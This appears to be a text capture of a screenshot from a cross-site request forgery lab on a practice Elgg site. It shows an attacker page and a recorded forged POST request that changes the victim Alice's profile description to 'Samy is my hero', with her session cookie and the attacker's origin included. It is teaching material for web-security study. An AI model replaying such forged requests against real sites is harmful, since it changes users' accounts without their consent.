 Alice's inbox : CSRF Lab CSRF_POST
www.csrflabattacker.com/post_csrf.html
Alice, your profile has changed!
moz-extension://522825a7-78b8-411a-b618-07d24f618c6e - HTTP Header Live Sub - Mozilla Firefox
POST http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/post_csrf.html
content-type: application/x-www-form-urlencoded
origin: http://www.csrflabattacker.com
Content-Length: 80
Cookie: Elgg=nvkqmn1t9hnuejmurp5a5ccdb6
Connection: keep-alive
guid=42&description=<p>Samy is my hero</p>&briefdescription=I'm Samy
Send Content-Length:68